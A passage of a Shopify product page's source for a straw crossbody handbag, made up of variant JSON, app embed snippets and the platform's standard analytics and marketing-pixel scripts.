Snuggly™","width":800,"height":800,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/product-image-1730765675.jpg?v=1704618044","variant_ids":[39941514788957]},"available":true,"name":"The Sophie - Stylish Crossbody Handbag - Green","public_title":"Green","options":["Green"],"price":3495,"weight":0,"compare_at_price":4495,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"The Sophie - Stylish Crossbody Handbag - Snuggly™","id":22488450924637,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/product-image-1730765675.jpg?v=1704618044"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39941514821725,"title":"White","option1":"White","option2":null,"option3":null,"sku":"44681168-white","requires_shipping":true,"taxable":false,"featured_image":{"id":30220384796765,"product_id":6750628905053,"position":5,"created_at":"2022-03-22T18:05:51-04:00","updated_at":"2024-01-07T05:16:50-05:00","alt":"The Sophie - Stylish Crossbody Handbag - Snuggly™","width":640,"height":640,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/product-image-1730765699.jpg?v=1704622610","variant_ids":[39941514821725]},"available":true,"name":"The Sophie - Stylish Crossbody Handbag - White","public_title":"White","options":["White"],"price":3495,"weight":0,"compare_at_price":3830,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"The Sophie - Stylish Crossbody Handbag - Snuggly™","id":22488450891869,"position":5,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/product-image-1730765699.jpg?v=1704622610"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39946135863389,"title":"Brown","option1":"Brown","option2":null,"option3":null,"sku":"44681168-brown","requires_shipping":true,"taxable":false,"featured_image":{"id":30225598349405,"product_id":6750628905053,"position":7,"created_at":"2022-03-23T17:04:41-04:00","updated_at":"2024-01-07T04:00:57-05:00","alt":"The Sophie - Stylish Crossbody Handbag - Snuggly™","width":800,"height":800,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/variantimage0Small-Straw-Bucket-Bags-For-Women-2021-Summer-Crossbody-Bags-Lady-Travel-Purses-And-Handbags-Female.jpg?v=1704618057","variant_ids":[39946135863389]},"available":true,"name":"The Sophie - Stylish Crossbody Handbag - Brown","public_title":"Brown","options":["Brown"],"price":3495,"weight":0,"compare_at_price":3908,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"The Sophie - Stylish Crossbody Handbag - Snuggly™","id":22493772415069,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/variantimage0Small-Straw-Bucket-Bags-For-Women-2021-Summer-Crossbody-Bags-Lady-Travel-Purses-And-Handbags-Female.jpg?v=1704618057"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/snugglyofficial.com\/cdn\/shop\/products\/product-image-1730765671.jpg?v=1704617953","\/\/snugglyofficial.com\/cdn\/shop\/products\/product-image-1730765677.jpg?v=1704622272","\/\/snugglyofficial.com\/cdn\/shop\/products\/product-image-1730765700.jpg?v=1704622515","\/\/snugglyofficial.com\/cdn\/shop\/products\/product-image-1730765690.jpg?v=1704622604","\/\/snugglyofficial.com\/cdn\/shop\/products\/product-image-1730765699.jpg?v=1704622610","\/\/snugglyofficial.com\/cdn\/shop\/products\/product-image-1730765675.jpg?v=1704618044","\/\/snugglyofficial.com\/cdn\/shop\/products\/variantimage0Small-Straw-Bucket-Bags-For-Women-2021-Summer-Crossbody-Bags-Lady-Travel-Purses-And-Handbags-Female.jpg?v=1704618057","\/\/snugglyofficial.com\/cdn\/shop\/products\/mainimage1Small-Straw-Bucket-Bags-For-Women-2021-Summer-Crossbody-Bags-Lady-Travel-Purses-And-Handbags-Female.jpg?v=1704618062"],"featured_image":"\/\/snugglyofficial.com\/cdn\/shop\/products\/product-image-1730765671.jpg?v=1704617953","options":["Color"],"media":[{"alt":"The Sophie - Stylish Crossbody Handbag - Snuggly™","id":22488450400349,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/product-image-1730765671.jpg?v=1704617953"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/product-image-1730765671.jpg?v=1704617953","width":800},{"alt":"The Sophie - Stylish Crossbody Handbag - Snuggly™","id":22488450596957,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/product-image-1730765677.jpg?v=1704622272"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/product-image-1730765677.jpg?v=1704622272","width":800},{"alt":"The Sophie - Stylish Crossbody Handbag - Snuggly™","id":22488450629725,"position":3,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/product-image-1730765700.jpg?v=1704622515"},"aspect_ratio":1.0,"height":640,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/product-image-1730765700.jpg?v=1704622515","width":640},{"alt":"The Sophie - Stylish Crossbody Handbag - Snuggly™","id":22488450695261,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/product-image-1730765690.jpg?v=1704622604"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/product-image-1730765690.jpg?v=1704622604","width":800},{"alt":"The Sophie - Stylish Crossbody Handbag - Snuggly™","id":22488450891869,"position":5,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/product-image-1730765699.jpg?v=1704622610"},"aspect_ratio":1.0,"height":640,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/product-image-1730765699.jpg?v=1704622610","width":640},{"alt":"The Sophie - Stylish Crossbody Handbag - Snuggly™","id":22488450924637,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/product-image-1730765675.jpg?v=1704618044"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/product-image-1730765675.jpg?v=1704618044","width":800},{"alt":"The Sophie - Stylish Crossbody Handbag - Snuggly™","id":22493772415069,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/variantimage0Small-Straw-Bucket-Bags-For-Women-2021-Summer-Crossbody-Bags-Lady-Travel-Purses-And-Handbags-Female.jpg?v=1704618057"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/variantimage0Small-Straw-Bucket-Bags-For-Women-2021-Summer-Crossbody-Bags-Lady-Travel-Purses-And-Handbags-Female.jpg?v=1704618057","width":800},{"alt":"The Sophie - Stylish Crossbody Handbag - Snuggly™","id":22493772513373,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/mainimage1Small-Straw-Bucket-Bags-For-Women-2021-Summer-Crossbody-Bags-Lady-Travel-Purses-And-Handbags-Female.jpg?v=1704618062"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/mainimage1Small-Straw-Bucket-Bags-For-Women-2021-Summer-Crossbody-Bags-Lady-Travel-Purses-And-Handbags-Female.jpg?v=1704618062","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003eIntroducing the The Sophie, a stylish Crossbody Bag! This little bag is perfect for days spent exploring or relaxing by the pool. The cute and compact design is perfect for carrying your essentials, while the straw material keeps you cool and comfortable in the heat. Whether you're running errands or enjoying a day out, this bag will keep you stylish and prepared for anything. So don't wait, grab your Straw Crossbody Bag today!\u003c\/p\u003e\n\u003cp\u003eThe bag features space for the cell phone as well\u003c\/p\u003e"},
			

			
		}

		window.__fd_gob_app_liquid_data__ = fdGOBAppData
		window.__fd_product_groups_options_app_data__ = fdGOBAppData
	}
</script>
<!-- END app snippet -->


<!-- END app block --><!-- BEGIN app block: shopify://apps/smind-sections/blocks/theme-helper/71ba2d48-8be4-4535-bc1f-0fea499001d4 -->
    
    <!-- BEGIN app snippet: assets --><link href="//cdn.shopify.com/extensions/019b9ca6-aa99-7118-9745-0a98ab4d324a/smind-app-311/assets/smi-base.min.css" rel="stylesheet" type="text/css" media="all" />



<script type="text/javascript">
  window.smiObject = {
    productId: '6750628905053',
    timezone: 'Asia/Phnom_Penh',
    cartType: `drawer`,
    routes: {
      cart_add_url: `/en-de/cart/add`,
      cart_change_url: `/en-de/cart/change`,
      cart_update_url: `/en-de/cart/update`,
      cart_url: `/en-de/cart`,
      predictive_search_url: `/en-de/search/suggest`,
      search_url: `/en-de/search`
    },
    settings: {
      currencyFormat: "\u003cspan class=money\u003e ${{amount}}\u003c\/span\u003e",
      moneyFormat: "\u003cspan class=money\u003e ${{amount}}\u003c\/span\u003e",
      moneyWithCurrencyFormat: "\u003cspan class=money\u003e USD ${{amount}}\u003c\/span\u003e"
    }
  };

  window.smind = window.smind || {}

  window.smind.initializeWhenReady = (callback, classes = [], maxRetries = 12, interval = 250) => {

    const tryInitialize = (counter = 0) => {

      const allClassesLoaded = classes.every(cls => typeof window[cls] !== 'undefined' || typeof window.smind[cls] !== 'undefined');

      if (allClassesLoaded) {
        return callback();
      }

      if (counter < maxRetries) {
        setTimeout(() => tryInitialize(counter + 1), interval);
      }
    };

    if (Shopify.designMode) {
      if (document.readyState === 'complete') {
        tryInitialize();
      }
      document.addEventListener('smiReloadSection', callback);
    }

    document.addEventListener('DOMContentLoaded', () => tryInitialize());
  }
</script>



<script src="https://cdn.shopify.com/extensions/019b9ca6-aa99-7118-9745-0a98ab4d324a/smind-app-311/assets/smi-base.min.js" defer></script>
<script src="https://cdn.shopify.com/extensions/019b9ca6-aa99-7118-9745-0a98ab4d324a/smind-app-311/assets/smi-product-blocks.js" async></script>
<script src="https://cdn.shopify.com/extensions/019b9ca6-aa99-7118-9745-0a98ab4d324a/smind-app-311/assets/smi-parallax.min.js" defer></script>


<script src="https://cdn.shopify.com/extensions/019b9ca6-aa99-7118-9745-0a98ab4d324a/smind-app-311/assets/smi-animations.js" defer></script>





<!-- END app snippet -->

    
        
        <!-- BEGIN app snippet: theme-modal --><script id="smi-base-section-modal" src="https://cdn.shopify.com/extensions/019b9ca6-aa99-7118-9745-0a98ab4d324a/smind-app-311/assets/smi-section-modal.min.js" data-app="free" defer></script><!-- END app snippet -->
		<!-- BEGIN app snippet: check-styles --><!-- END app snippet -->
    
    


<!-- END app block --><!-- BEGIN app block: shopify://apps/zepto-product-personalizer/blocks/product_personalizer_main/7411210d-7b32-4c09-9455-e129e3be4729 --><!-- BEGIN app snippet: product-personalizer -->



  
 
 

<!-- END app snippet -->
<!-- BEGIN app snippet: zepto_common --><script>
var pplr_cart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
var pplr_shop_currency = "USD";
var pplr_enabled_currencies_size = 20;
var pplr_money_formate = "\u003cspan class=money\u003e ${{amount}}\u003c\/span\u003e";
var pplr_manual_theme_selector=["CartCount span:first","tr:has([name*=updates]), .cart-drawer-item","tr img:first, .cart-item__image",".line-item__title, .cart-item__details dl",".cart__item--price .cart__price",".grid__item.one-half.text-right, .cart-item__price-wrapper .regular-price .money",".pplr_item_remove",".ajaxcart__qty",".header__cart-price-bubble span[data-cart-price-bubble]","form[action*=cart] [name=checkout], .cart__checkout-button","Click To View Image","1","Discount Code {{ code }} is invalid","Discount code","Apply","#pplr_D_class","Subtotal","Shipping","EST. Total"];
</script>
<script defer src="//cdn-zeptoapps.com/product-personalizer/pplr_common.js?v=21" ></script><!-- END app snippet -->

<!-- END app block --><script src="https://cdn.shopify.com/extensions/1f805629-c1d3-44c5-afa0-f2ef641295ef/booster-page-speed-optimizer-1/assets/speed-embed.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b8e49-25bd-72cb-8987-cf516112b4f3/ShineOn-v2.15.1/assets/so-hyper.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019b8e49-25bd-72cb-8987-cf516112b4f3/ShineOn-v2.15.1/assets/so-hyper.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/019bc081-a4cd-7299-93c7-c096396a30b6/fd-product-groups-738/assets/fd-product-groups-ext.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019bc081-a4cd-7299-93c7-c096396a30b6/fd-product-groups-738/assets/fd-product-groups.main.css" rel="stylesheet" type="text/css" media="all">
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 29020422228,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 29020422228,storefrontBaseUrl: "https://snugglyofficial.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"931758173","configuration":"{\"shop\":\"hoodiesdoodies.myshopify.com\",\"cookie_duration\":\"604800\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"a2e7513c3708f34b1f617d7ce88f9697","type":"APP","apiClientId":2744533,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"851673181","configuration":"{\"shopId\":\"hoodiesdoodies.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"674c31de9c131805829c42a983792da6","type":"APP","apiClientId":2753413,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"374046813","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"AW-616740093\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"AW-616740093\\\/LUuPCLKXmOEBEP3piqYC\\\"},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"AW-616740093\\\/AQivCK-XmOEBEP3piqYC\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"AW-616740093\\\/mwkaCKTol-EBEP3piqYC\\\",\\\"MC-DN8ZKN7NS0\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"AW-616740093\\\/rPhgCKHol-EBEP3piqYC\\\",\\\"MC-DN8ZKN7NS0\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"AW-616740093\\\/fUY1CJ7ol-EBEP3piqYC\\\",\\\"MC-DN8ZKN7NS0\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"AW-616740093\\\/ry_8CLWXmOEBEP3piqYC\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"AW-616740093\\\/tlGZCKyXmOEBEP3piqYC\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"325091421","configuration":"{\"pixelCode\":\"C6E5MJH1L7BSNKHCEEH0\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"130547805","configuration":"{\"pixel_id\":\"2423494947760119\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"59211869","configuration":"{\"tagID\":\"2612751661425\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"5210205","configuration":"{\"pixelId\":\"b3843ee6-05d6-4262-984a-0d1d5602f61d\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c119f01612c13b62ab52809eb08154bb","type":"APP","apiClientId":2556259,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"91160669","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"3","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"SNGLY_NBreak_0625-1(Baby)"},{"id":"93356125","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"SmartNews"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Snuggly™","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"hoodiesdoodies.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/snugglyofficial.com\/en-de"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":34.95,"currencyCode":"USD"},"product":{"title":"The Sophie - Stylish Crossbody Handbag","vendor":"Snuggly™","id":"6750628905053","untranslatedTitle":"The Sophie - Stylish Crossbody Handbag","url":"\/en-de\/products\/stylish-crossbody-handbag","type":""},"id":"39941514788957","image":{"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/product-image-1730765675.jpg?v=1704618044"},"sku":"44681168-green","title":"Green","untranslatedTitle":"Green"},{"price":{"amount":34.95,"currencyCode":"USD"},"product":{"title":"The Sophie - Stylish Crossbody Handbag","vendor":"Snuggly™","id":"6750628905053","untranslatedTitle":"The Sophie - Stylish Crossbody Handbag","url":"\/en-de\/products\/stylish-crossbody-handbag","type":""},"id":"39941514821725","image":{"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/product-image-1730765699.jpg?v=1704622610"},"sku":"44681168-white","title":"White","untranslatedTitle":"White"},{"price":{"amount":34.95,"currencyCode":"USD"},"product":{"title":"The Sophie - Stylish Crossbody Handbag","vendor":"Snuggly™","id":"6750628905053","untranslatedTitle":"The Sophie - Stylish Crossbody Handbag","url":"\/en-de\/products\/stylish-crossbody-handbag","type":""},"id":"39946135863389","image":{"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/variantimage0Small-Straw-Bucket-Bags-For-Women-2021-Summer-Crossbody-Bags-Lady-Travel-Purses-And-Handbags-Female.jpg?v=1704618057"},"sku":"44681168-brown","title":"Brown","untranslatedTitle":"Brown"}],"purchasingCompany":null},},"https://snugglyofficial.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"29020422228","storefrontBaseUrl":"https:\/\/snugglyofficial.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":34.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"The Sophie - Stylish Crossbody Handbag\",\"vendor\":\"Snuggly™\",\"id\":\"6750628905053\",\"untranslatedTitle\":\"The Sophie - Stylish Crossbody Handbag\",\"url\":\"\/en-de\/products\/stylish-crossbody-handbag\",\"type\":\"\"},\"id\":\"39941514788957\",\"image\":{\"src\":\"\/\/snugglyofficial.com\/cdn\/shop\/products\/product-image-1730765675.jpg?v=1704618044\"},\"sku\":\"44681168-green\",\"title\":\"Green\",\"untranslatedTitle\":\"Green\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":6750628905053,"gid":"gid:\/\/shopify\/Product\/6750628905053","vendor":"Snuggly™","type":"","handle":"stylish-crossbody-handbag","variants":[{"id":39941514788957,"price":3495,"name":"The Sophie - Stylish Crossbody Handbag - Green","public_title":"Green","sku":"44681168-green"},{"id":39941514821725,"price":3495,"name":"The Sophie - Stylish Crossbody Handbag - White","public_title":"White","sku":"44681168-white"},{"id":39946135863389,"price":3495,"name":"The Sophie - Stylish Crossbody Handbag - Brown","public_title":"Brown","sku":"44681168-brown"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":6750628905053,"requestId":"153a0e4a-aff3-4a43-862d-c51ea73c4c35-1768980646"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
